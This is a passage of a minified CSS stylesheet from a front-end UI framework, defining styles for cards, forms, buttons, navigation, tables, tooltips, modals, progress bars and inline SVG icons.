max-width:100%;flex-basis:100%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-normal{order:initial}.col-lg-first{order:-999}.col-lg-last{order:999}}:root{--card-back-color:#f8f8f8;--card-fore-color:#111;--card-border-color:#ddd}.card{display:flex;flex-direction:column;justify-content:space-between;align-self:center;position:relative;width:100%;background:var(--card-back-color);color:var(--card-fore-color);border:.0625rem solid var(--card-border-color);border-radius:var(--universal-border-radius);margin:var(--universal-margin);overflow:hidden}@media screen and (min-width: 320px){.card{max-width:320px}}.card>.section{background:var(--card-back-color);color:var(--card-fore-color);box-sizing:border-box;margin:0;border:0;border-radius:0;border-bottom:.0625rem solid var(--card-border-color);padding:var(--universal-padding);width:100%}.card>.section.media{height:200px;padding:0;-o-object-fit:cover;object-fit:cover}.card>.section:last-child{border-bottom:0}@media screen and (min-width: 240px){.card.small{max-width:240px}}@media screen and (min-width: 480px){.card.large{max-width:480px}}.card.fluid{max-width:100%;width:auto}.card.warning{--card-back-color:#ffca28;--card-border-color:#e8b825}.card.error{--card-back-color:#b71c1c;--card-fore-color:#f8f8f8;--card-border-color:#a71a1a}.card>.section.dark{--card-back-color:#e0e0e0}.card>.section.double-padded{padding:calc(1.5 * var(--universal-padding))}:root{--form-back-color:#f0f0f0;--form-fore-color:#111;--form-border-color:#ddd;--input-back-color:#f8f8f8;--input-fore-color:#111;--input-border-color:#ddd;--input-focus-color:#0288d1;--input-invalid-color:#d32f2f;--button-back-color:#e2e2e2;--button-hover-back-color:#dcdcdc;--button-fore-color:#212121;--button-border-color:transparent;--button-hover-border-color:transparent;--button-group-border-color:rgba(124,124,124,0.54)}form{background:var(--form-back-color);color:var(--form-fore-color);border:.0625rem solid var(--form-border-color);border-radius:var(--universal-border-radius);margin:var(--universal-margin);padding:calc(2 * var(--universal-padding)) var(--universal-padding)}fieldset{border:.0625rem solid var(--form-border-color);border-radius:var(--universal-border-radius);margin:calc(var(--universal-margin) / 4);padding:var(--universal-padding)}legend{box-sizing:border-box;display:table;max-width:100%;white-space:normal;font-weight:700;padding:calc(var(--universal-padding) / 2)}label{padding:calc(var(--universal-padding) / 2) var(--universal-padding)}.input-group{display:inline-block}.input-group.fluid{display:flex;align-items:center;justify-content:center}.input-group.fluid>input{max-width:100%;flex-grow:1;flex-basis:0px}@media screen and (max-width: 767px){.input-group.fluid{align-items:stretch;flex-direction:column}}.input-group.vertical{display:flex;align-items:stretch;flex-direction:column}.input-group.vertical>input{max-width:100%;flex-grow:1;flex-basis:0px}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input:not([type]),[type="text"],[type="email"],[type="number"],[type="search"],[type="password"],[type="url"],[type="tel"],[type="checkbox"],[type="radio"],textarea,select{box-sizing:border-box;background:var(--input-back-color);color:var(--input-fore-color);border:.0625rem solid var(--input-border-color);border-radius:var(--universal-border-radius);margin:calc(var(--universal-margin) / 2);padding:var(--universal-padding) calc(1.5 * var(--universal-padding))}input:not([type="button"]):not([type="submit"]):not([type="reset"]):hover,input:not([type="button"]):not([type="submit"]):not([type="reset"]):focus,textarea:hover,textarea:focus,select:hover,select:focus{border-color:var(--input-focus-color);box-shadow:none}input:not([type="button"]):not([type="submit"]):not([type="reset"]):invalid,input:not([type="button"]):not([type="submit"]):not([type="reset"]):focus:invalid,textarea:invalid,textarea:focus:invalid,select:invalid,select:focus:invalid{border-color:var(--input-invalid-color);box-shadow:none}input:not([type="button"]):not([type="submit"]):not([type="reset"])[readonly],textarea[readonly],select[readonly]{background:var(--secondary-back-color)}select{max-width:100%}option{overflow:hidden;text-overflow:ellipsis}[type="checkbox"],[type="radio"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;height:calc(1rem + var(--universal-padding) / 2);width:calc(1rem + var(--universal-padding) / 2);vertical-align:text-bottom;padding:0;flex-basis:calc(1rem + var(--universal-padding) / 2) !important;flex-grow:0 !important}[type="checkbox"]:checked:before,[type="radio"]:checked:before{position:absolute}[type="checkbox"]:checked:before{content:'\2713';font-family:sans-serif;font-size:calc(1rem + var(--universal-padding) / 2);top:calc(0rem - var(--universal-padding));left:calc(var(--universal-padding) / 4)}[type="radio"]{border-radius:100%}[type="radio"]:checked:before{border-radius:100%;content:'';top:calc(.0625rem + var(--universal-padding) / 2);left:calc(.0625rem + var(--universal-padding) / 2);background:var(--input-fore-color);width:0.5rem;height:0.5rem}:placeholder-shown{color:var(--input-fore-color)}::-ms-placeholder{color:var(--input-fore-color);opacity:0.54}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button{overflow:visible;text-transform:none}button,[type="button"],[type="submit"],[type="reset"],a.button,label.button,.button,a[role="button"],label[role="button"],[role="button"]{display:inline-block;background:var(--button-back-color);color:var(--button-fore-color);border:.0625rem solid var(--button-border-color);border-radius:var(--universal-border-radius);padding:var(--universal-padding) calc(1.5 * var(--universal-padding));margin:var(--universal-margin);text-decoration:none;cursor:pointer;transition:background 0.3s}button:hover,button:focus,[type="button"]:hover,[type="button"]:focus,[type="submit"]:hover,[type="submit"]:focus,[type="reset"]:hover,[type="reset"]:focus,a.button:hover,a.button:focus,label.button:hover,label.button:focus,.button:hover,.button:focus,a[role="button"]:hover,a[role="button"]:focus,label[role="button"]:hover,label[role="button"]:focus,[role="button"]:hover,[role="button"]:focus{background:var(--button-hover-back-color);border-color:var(--button-hover-border-color)}input:disabled,input[disabled],textarea:disabled,textarea[disabled],select:disabled,select[disabled],button:disabled,button[disabled],.button:disabled,.button[disabled],[role="button"]:disabled,[role="button"][disabled]{cursor:not-allowed;opacity:.75}.button-group{display:flex;border:.0625rem solid var(--button-group-border-color);border-radius:var(--universal-border-radius);margin:var(--universal-margin)}.button-group>button,.button-group [type="button"],.button-group>[type="submit"],.button-group>[type="reset"],.button-group>.button,.button-group>[role="button"]{margin:0;max-width:100%;flex:1 1 auto;text-align:center;border:0;border-radius:0;box-shadow:none}.button-group>:not(:first-child){border-left:.0625rem solid var(--button-group-border-color)}@media screen and (max-width: 767px){.button-group{flex-direction:column}.button-group>:not(:first-child){border:0;border-top:.0625rem solid var(--button-group-border-color)}}button.primary,[type="button"].primary,[type="submit"].primary,[type="reset"].primary,.button.primary,[role="button"].primary{--button-back-color:#1976d2;--button-fore-color:#f8f8f8}button.primary:hover,button.primary:focus,[type="button"].primary:hover,[type="button"].primary:focus,[type="submit"].primary:hover,[type="submit"].primary:focus,[type="reset"].primary:hover,[type="reset"].primary:focus,.button.primary:hover,.button.primary:focus,[role="button"].primary:hover,[role="button"].primary:focus{--button-hover-back-color:#1565c0}button.secondary,[type="button"].secondary,[type="submit"].secondary,[type="reset"].secondary,.button.secondary,[role="button"].secondary{--button-back-color:#d32f2f;--button-fore-color:#f8f8f8}button.secondary:hover,button.secondary:focus,[type="button"].secondary:hover,[type="button"].secondary:focus,[type="submit"].secondary:hover,[type="submit"].secondary:focus,[type="reset"].secondary:hover,[type="reset"].secondary:focus,.button.secondary:hover,.button.secondary:focus,[role="button"].secondary:hover,[role="button"].secondary:focus{--button-hover-back-color:#c62828}button.tertiary,[type="button"].tertiary,[type="submit"].tertiary,[type="reset"].tertiary,.button.tertiary,[role="button"].tertiary{--button-back-color:#308732;--button-fore-color:#f8f8f8}button.tertiary:hover,button.tertiary:focus,[type="button"].tertiary:hover,[type="button"].tertiary:focus,[type="submit"].tertiary:hover,[type="submit"].tertiary:focus,[type="reset"].tertiary:hover,[type="reset"].tertiary:focus,.button.tertiary:hover,.button.tertiary:focus,[role="button"].tertiary:hover,[role="button"].tertiary:focus{--button-hover-back-color:#277529}button.inverse,[type="button"].inverse,[type="submit"].inverse,[type="reset"].inverse,.button.inverse,[role="button"].inverse{--button-back-color:#212121;--button-fore-color:#f8f8f8}button.inverse:hover,button.inverse:focus,[type="button"].inverse:hover,[type="button"].inverse:focus,[type="submit"].inverse:hover,[type="submit"].inverse:focus,[type="reset"].inverse:hover,[type="reset"].inverse:focus,.button.inverse:hover,.button.inverse:focus,[role="button"].inverse:hover,[role="button"].inverse:focus{--button-hover-back-color:#111}button.small,[type="button"].small,[type="submit"].small,[type="reset"].small,.button.small,[role="button"].small{padding:calc(0.5 * var(--universal-padding)) calc(0.75 * var(--universal-padding));margin:var(--universal-margin)}button.large,[type="button"].large,[type="submit"].large,[type="reset"].large,.button.large,[role="button"].large{padding:calc(1.5 * var(--universal-padding)) calc(2 * var(--universal-padding));margin:var(--universal-margin)}:root{--header-back-color:#f8f8f8;--header-hover-back-color:#f0f0f0;--header-fore-color:#444;--header-border-color:#ddd;--nav-back-color:#f8f8f8;--nav-hover-back-color:#f0f0f0;--nav-fore-color:#444;--nav-border-color:#ddd;--nav-link-color:#0277bd;--footer-fore-color:#444;--footer-back-color:#f8f8f8;--footer-border-color:#ddd;--footer-link-color:#0277bd;--drawer-back-color:#f8f8f8;--drawer-hover-back-color:#f0f0f0;--drawer-border-color:#ddd;--drawer-close-color:#444}header{height:3.1875rem;background:var(--header-back-color);color:var(--header-fore-color);border-bottom:.0625rem solid var(--header-border-color);padding:calc(var(--universal-padding) / 4) 0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}header.row{box-sizing:content-box}header .logo{color:var(--header-fore-color);font-size:1.75rem;padding:var(--universal-padding) calc(2 * var(--universal-padding));text-decoration:none}header button,header [type="button"],header .button,header [role="button"]{box-sizing:border-box;position:relative;top:calc(0rem - var(--universal-padding) / 4);height:calc(3.1875rem + var(--universal-padding) / 2);background:var(--header-back-color);line-height:calc(3.1875rem - var(--universal-padding) * 1.5);text-align:center;color:var(--header-fore-color);border:0;border-radius:0;margin:0;text-transform:uppercase}header button:hover,header button:focus,header [type="button"]:hover,header [type="button"]:focus,header .button:hover,header .button:focus,header [role="button"]:hover,header [role="button"]:focus{background:var(--header-hover-back-color)}nav{background:var(--nav-back-color);color:var(--nav-fore-color);border:.0625rem solid var(--nav-border-color);border-radius:var(--universal-border-radius);margin:var(--universal-margin)}nav *{padding:var(--universal-padding) calc(1.5 * var(--universal-padding))}nav a,nav a:visited{display:block;color:var(--nav-link-color);border-radius:var(--universal-border-radius);transition:background 0.3s}nav a:hover,nav a:focus,nav a:visited:hover,nav a:visited:focus{text-decoration:none;background:var(--nav-hover-back-color)}nav .sublink-1{position:relative;margin-left:calc(2 * var(--universal-padding))}nav .sublink-1:before{position:absolute;left:calc(var(--universal-padding) - 1 * var(--universal-padding));top:-.0625rem;content:'';height:100%;border:.0625rem solid var(--nav-border-color);border-left:0}nav .sublink-2{position:relative;margin-left:calc(4 * var(--universal-padding))}nav .sublink-2:before{position:absolute;left:calc(var(--universal-padding) - 3 * var(--universal-padding));top:-.0625rem;content:'';height:100%;border:.0625rem solid var(--nav-border-color);border-left:0}footer{background:var(--footer-back-color);color:var(--footer-fore-color);border-top:.0625rem solid var(--footer-border-color);padding:calc(2 * var(--universal-padding)) var(--universal-padding);font-size:.875rem}footer a,footer a:visited{color:var(--footer-link-color)}header.sticky{position:-webkit-sticky;position:sticky;z-index:1101;top:0}footer.sticky{position:-webkit-sticky;position:sticky;z-index:1101;bottom:0}.drawer-toggle:before{display:inline-block;position:relative;vertical-align:bottom;content:'\00a0\2261\00a0';font-family:sans-serif;font-size:1.5em}@media screen and (min-width: 768px){.drawer-toggle:not(.persistent){display:none}}[type="checkbox"].drawer{height:1px;width:1px;margin:-1px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%)}[type="checkbox"].drawer+*{display:block;box-sizing:border-box;position:fixed;top:0;width:320px;height:100vh;overflow-y:auto;background:var(--drawer-back-color);border:.0625rem solid var(--drawer-border-color);border-radius:0;margin:0;z-index:1110;right:-320px;transition:right 0.3s}[type="checkbox"].drawer+* .drawer-close{position:absolute;top:var(--universal-margin);right:var(--universal-margin);z-index:1111;width:2rem;height:2rem;border-radius:var(--universal-border-radius);padding:var(--universal-padding);margin:0;cursor:pointer;transition:background 0.3s}[type="checkbox"].drawer+* .drawer-close:before{display:block;content:'\00D7';color:var(--drawer-close-color);position:relative;font-family:sans-serif;font-size:2rem;line-height:1;text-align:center}[type="checkbox"].drawer+* .drawer-close:hover,[type="checkbox"].drawer+* .drawer-close:focus{background:var(--drawer-hover-back-color)}@media screen and (max-width: 320px){[type="checkbox"].drawer+*{width:100%}}[type="checkbox"].drawer:checked+*{right:0}@media screen and (min-width: 768px){[type="checkbox"].drawer:not(.persistent)+*{position:static;height:100%;z-index:1100}[type="checkbox"].drawer:not(.persistent)+* .drawer-close{display:none}}:root{--table-border-color:#aaa;--table-border-separator-color:#666;--table-head-back-color:#e6e6e6;--table-head-fore-color:#111;--table-body-back-color:#f8f8f8;--table-body-fore-color:#111;--table-body-alt-back-color:#eee}table{border-collapse:separate;border-spacing:0;margin:0;display:flex;flex:0 1 auto;flex-flow:row wrap;padding:var(--universal-padding);padding-top:0}table caption{font-size:1.5rem;margin:calc(2 * var(--universal-margin)) 0;max-width:100%;flex:0 0 100%}table thead,table tbody{display:flex;flex-flow:row wrap;border:.0625rem solid var(--table-border-color)}table thead{z-index:999;border-radius:var(--universal-border-radius) var(--universal-border-radius) 0 0;border-bottom:.0625rem solid var(--table-border-separator-color)}table tbody{border-top:0;margin-top:calc(0 - var(--universal-margin));border-radius:0 0 var(--universal-border-radius) var(--universal-border-radius)}table tr{display:flex;padding:0}table th,table td{padding:calc(2 * var(--universal-padding))}table th{text-align:left;background:var(--table-head-back-color);color:var(--table-head-fore-color)}table td{background:var(--table-body-back-color);color:var(--table-body-fore-color);border-top:.0625rem solid var(--table-border-color)}table:not(.horizontal){overflow:auto;max-height:400px}table:not(.horizontal) thead,table:not(.horizontal) tbody{max-width:100%;flex:0 0 100%}table:not(.horizontal) tr{flex-flow:row wrap;flex:0 0 100%}table:not(.horizontal) th,table:not(.horizontal) td{flex:1 0 0%;overflow:hidden;text-overflow:ellipsis}table:not(.horizontal) thead{position:sticky;top:0}table:not(.horizontal) tbody tr:first-child td{border-top:0}table.horizontal{border:0}table.horizontal thead,table.horizontal tbody{border:0;flex-flow:row nowrap}table.horizontal tbody{overflow:auto;justify-content:space-between;flex:1 0 0;margin-left:calc( 4 * var(--universal-margin));padding-bottom:calc(var(--universal-padding) / 4)}table.horizontal tr{flex-direction:column;flex:1 0 auto}table.horizontal th,table.horizontal td{width:100%;border:0;border-bottom:.0625rem solid var(--table-border-color)}table.horizontal th:not(:first-child),table.horizontal td:not(:first-child){border-top:0}table.horizontal th{text-align:right;border-left:.0625rem solid var(--table-border-color);border-right:.0625rem solid var(--table-border-separator-color)}table.horizontal thead tr:first-child{padding-left:0}table.horizontal th:first-child,table.horizontal td:first-child{border-top:.0625rem solid var(--table-border-color)}table.horizontal tbody tr:last-child td{border-right:.0625rem solid var(--table-border-color)}table.horizontal tbody tr:last-child td:first-child{border-top-right-radius:0.25rem}table.horizontal tbody tr:last-child td:last-child{border-bottom-right-radius:0.25rem}table.horizontal thead tr:first-child th:first-child{border-top-left-radius:0.25rem}table.horizontal thead tr:first-child th:last-child{border-bottom-left-radius:0.25rem}@media screen and (max-width: 767px){table,table.horizontal{border-collapse:collapse;border:0;width:100%;display:table}table thead,table th,table.horizontal thead,table.horizontal th{border:0;height:1px;width:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%)}table tbody,table.horizontal tbody{border:0;display:table-row-group}table tr,table.horizontal tr{display:block;border:.0625rem solid var(--table-border-color);border-radius:var(--universal-border-radius);background:#fafafa;padding:var(--universal-padding);margin:var(--universal-margin);margin-bottom:calc(2 * var(--universal-margin))}table th,table td,table.horizontal th,table.horizontal td{width:auto}table td,table.horizontal td{display:block;border:0;text-align:right}table td:before,table.horizontal td:before{content:attr(data-label);float:left;font-weight:600}table th:first-child,table td:first-child,table.horizontal th:first-child,table.horizontal td:first-child{border-top:0}table tbody tr:last-child td,table.horizontal tbody tr:last-child td{border-right:0}}:root{--table-body-alt-back-color:#eee}table.striped tr:nth-of-type(2n)>td{background:var(--table-body-alt-back-color)}@media screen and (max-width: 768px){table.striped tr:nth-of-type(2n){background:var(--table-body-alt-back-color)}}:root{--table-body-hover-back-color:#90caf9}table.hoverable tr:hover,table.hoverable tr:hover>td,table.hoverable tr:focus,table.hoverable tr:focus>td{background:var(--table-body-hover-back-color)}@media screen and (max-width: 768px){table.hoverable tr:hover,table.hoverable tr:hover>td,table.hoverable tr:focus,table.hoverable tr:focus>td{background:var(--table-body-hover-back-color)}}:root{--mark-back-color:#0277bd;--mark-fore-color:#fafafa}mark{background:var(--mark-back-color);color:var(--mark-fore-color);font-size:.95em;line-height:1em;border-radius:var(--universal-border-radius);padding:calc(var(--universal-padding) / 4) calc(var(--universal-padding) / 2)}mark.inline-block{display:inline-block;font-size:1em;line-height:1.5;padding:calc(var(--universal-padding) / 2) var(--universal-padding)}:root{--toast-back-color:#424242;--toast-fore-color:#fafafa}.toast{position:fixed;bottom:calc(var(--universal-margin) * 3);left:50%;transform:translate(-50%, -50%);z-index:1111;color:var(--toast-fore-color);background:var(--toast-back-color);border-radius:calc(var(--universal-border-radius) * 16);padding:var(--universal-padding) calc(var(--universal-padding) * 3)}:root{--tooltip-back-color:#212121;--tooltip-fore-color:#fafafa}.tooltip{position:relative;display:inline-block}.tooltip:before,.tooltip:after{position:absolute;opacity:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%);transition:all 0.3s;z-index:1010;left:50%}.tooltip:not(.bottom):before,.tooltip:not(.bottom):after{bottom:75%}.tooltip.bottom:before,.tooltip.bottom:after{top:75%}.tooltip:hover:before,.tooltip:hover:after,.tooltip:focus:before,.tooltip:focus:after{opacity:1;clip:auto;-webkit-clip-path:inset(0%);clip-path:inset(0%)}.tooltip:before{content:'';background:transparent;border:var(--universal-margin) solid transparent;left:calc(50% - var(--universal-margin))}.tooltip:not(.bottom):before{border-top-color:#212121}.tooltip.bottom:before{border-bottom-color:#212121}.tooltip:after{content:attr(aria-label);color:var(--tooltip-fore-color);background:var(--tooltip-back-color);border-radius:var(--universal-border-radius);padding:var(--universal-padding);white-space:nowrap;transform:translateX(-50%)}.tooltip:not(.bottom):after{margin-bottom:calc(2 * var(--universal-margin))}.tooltip.bottom:after{margin-top:calc(2 * var(--universal-margin))}:root{--modal-overlay-color:rgba(0,0,0,0.45);--modal-close-color:#444;--modal-close-hover-color:#f0f0f0}[type="checkbox"].modal{height:1px;width:1px;margin:-1px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%)}[type="checkbox"].modal+div{position:fixed;top:0;left:0;display:none;width:100vw;height:100vh;background:var(--modal-overlay-color)}[type="checkbox"].modal+div .card{margin:0 auto;max-height:50vh;overflow:auto}[type="checkbox"].modal+div .card .modal-close{position:absolute;top:0;right:0;width:1.75rem;height:1.75rem;border-radius:var(--universal-border-radius);padding:var(--universal-padding);margin:0;cursor:pointer;transition:background 0.3s}[type="checkbox"].modal+div .card .modal-close:before{display:block;content:'\00D7';color:var(--modal-close-color);position:relative;font-family:sans-serif;font-size:1.75rem;line-height:1;text-align:center}[type="checkbox"].modal+div .card .modal-close:hover,[type="checkbox"].modal+div .card .modal-close:focus{background:var(--modal-close-hover-color)}[type="checkbox"].modal:checked+div{display:flex;flex:0 1 auto;z-index:1200}[type="checkbox"].modal:checked+div .card .modal-close{z-index:1211}:root{--collapse-label-back-color:#e8e8e8;--collapse-label-fore-color:#212121;--collapse-label-hover-back-color:#f0f0f0;--collapse-selected-label-back-color:#ececec;--collapse-border-color:#ddd;--collapse-content-back-color:#fafafa;--collapse-selected-label-border-color:#0277bd}.collapse{width:calc(100% - 2 * var(--universal-margin));opacity:1;display:flex;flex-direction:column;margin:var(--universal-margin);border-radius:var(--universal-border-radius)}.collapse>[type="radio"],.collapse>[type="checkbox"]{height:1px;width:1px;margin:-1px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%)}.collapse>label{flex-grow:1;display:inline-block;height:1.5rem;cursor:pointer;transition:background 0.3s;color:var(--collapse-label-fore-color);background:var(--collapse-label-back-color);border:.0625rem solid var(--collapse-border-color);padding:calc(1.5 * var(--universal-padding))}.collapse>label:hover,.collapse>label:focus{background:var(--collapse-label-hover-back-color)}.collapse>label+div{flex-basis:auto;height:1px;width:1px;margin:-1px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);-webkit-clip-path:inset(100%);clip-path:inset(100%);transition:max-height 0.3s;max-height:1px}.collapse>:checked+label{background:var(--collapse-selected-label-back-color);border-bottom-color:var(--collapse-selected-label-border-color)}.collapse>:checked+label+div{box-sizing:border-box;position:relative;width:100%;height:auto;overflow:auto;margin:0;background:var(--collapse-content-back-color);border:.0625rem solid var(--collapse-border-color);border-top:0;padding:var(--universal-padding);clip:auto;-webkit-clip-path:inset(0%);clip-path:inset(0%);max-height:400px}.collapse>label:not(:first-of-type){border-top:0}.collapse>label:first-of-type{border-radius:var(--universal-border-radius) var(--universal-border-radius) 0 0}.collapse>label:last-of-type:not(:first-of-type){border-radius:0 0 var(--universal-border-radius) var(--universal-border-radius)}.collapse>label:last-of-type:first-of-type{border-radius:var(--universal-border-radius)}.collapse>:checked:last-of-type:not(:first-of-type)+label{border-radius:0}.collapse>:checked:last-of-type+label+div{border-radius:0 0 var(--universal-border-radius) var(--universal-border-radius)}mark.secondary{--mark-back-color:#d32f2f}mark.tertiary{--mark-back-color:#308732}mark.tag{padding:calc(var(--universal-padding)/2) var(--universal-padding);border-radius:1em}:root{--progress-back-color:#ddd;--progress-fore-color:#555}progress{display:block;vertical-align:baseline;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:.75rem;width:calc(100% - 2 * var(--universal-margin));margin:var(--universal-margin);border:0;border-radius:calc(2 * var(--universal-border-radius));background:var(--progress-back-color);color:var(--progress-fore-color)}progress::-webkit-progress-value{background:var(--progress-fore-color);border-top-left-radius:calc(2 * var(--universal-border-radius));border-bottom-left-radius:calc(2 * var(--universal-border-radius))}progress::-webkit-progress-bar{background:var(#ddd)}progress::-moz-progress-bar{background:var(--progress-fore-color);border-top-left-radius:calc(2 * var(--universal-border-radius));border-bottom-left-radius:calc(2 * var(--universal-border-radius))}progress[value="1000"]::-webkit-progress-value{border-radius:calc(2 * var(--universal-border-radius))}progress[value="1000"]::-moz-progress-bar{border-radius:calc(2 * var(--universal-border-radius))}progress.inline{display:inline-block;vertical-align:middle;width:60%}:root{--spinner-back-color:#ddd;--spinner-fore-color:#555}@keyframes spinner-donut-anim{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.spinner{display:inline-block;margin:var(--universal-margin);border:.25rem solid var(--spinner-back-color);border-left:.25rem solid var(--spinner-fore-color);border-radius:50%;width:1.25rem;height:1.25rem;animation:spinner-donut-anim 1.2s linear infinite}progress.primary{--progress-fore-color:#1976d2}progress.secondary{--progress-fore-color:#d32f2f}progress.tertiary{--progress-fore-color:#308732}.spinner.primary{--spinner-fore-color:#1976d2}.spinner.secondary{--spinner-fore-color:#d32f2f}.spinner.tertiary{--spinner-fore-color:#308732}span[class^='icon-']{display:inline-block;height:1em;width:1em;vertical-align:-0.125em;background-size:contain;margin:0 calc(var(--universal-margin) / 4)}span[class^='icon-'].secondary{-webkit-filter:invert(25%);filter:invert(25%)}span[class^='icon-'].inverse{-webkit-filter:invert(100%);filter:invert(100%)}span.icon-alert{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12' y2='16'%3E%3C/line%3E%3C/svg%3E")}span.icon-bookmark{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z'%3E%3C/path%3E%3C/svg%3E")}span.icon-calendar{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E")}span.icon-credit{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='1' y='4' width='22' height='16' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='1' y1='10' x2='23' y2='10'%3E%3C/line%3E%3C/svg%3E")}span.icon-edit{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34'%3E%3C/path%3E%3Cpolygon points='18 2 22 6 12 16 8 16 8 12 18 2'%3E%3C/polygon%3E%3C/svg%3E")}span.icon-link{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6'%3E%3C/path%3E%3Cpolyline points='15 3 21 3 21 9'%3E%3C/polyline%3E%3Cline x1='10' y1='14' x2='21' y2='3'%3E%3C/line%3E%3C/svg%3E")}span.icon-help{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3'%3E%3C/path%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='17' x2='12' y2='17'%3E%3C/line%3E%3C/svg%3E")}span.icon-home{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'%3E%3C/path%3E%3Cpolyline points='9 22 9 12 15 12 15 22'%3E%3C/polyline%3E%3C/svg%3E")}span.icon-info{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='16' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='8' x2='12' y2='8'%3E%3C/line%3E%3C/svg%3E")}span.icon-lock{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='11' width='18' height='11' rx='2' ry='2'%3E%3C/rect%3E%3Cpath d='M7 11V7a5 5 0 0 1 10 0v4'%3E%3C/path%3E%3C/svg%3E")}span.icon-mail{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z'%3E%3C/path%3E%3Cpolyline points='22,6 12,13 2,6'%3E%3C/polyline%3E%3C/svg%3E")}span.icon-location{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z'%3E%3C/path%3E%3Ccircle cx='12' cy='10' r='3'%3E%3C/circle%3E%3C/svg%3E")}span.icon-phone{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23111' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 